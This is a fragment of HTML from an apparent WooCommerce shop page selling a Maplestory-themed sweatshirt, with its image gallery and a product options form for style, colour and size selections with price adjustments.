		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg" class="wp-post-image skip-lazy" alt="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" title="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirthmw3k.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirthmw3k.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirthmw3k.jpg" class="skip-lazy" alt="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" title="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirthmw3k.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirthmw3k.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Cute Monster Wind Spirit Maplestory Unisex Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="380998" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:380998,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
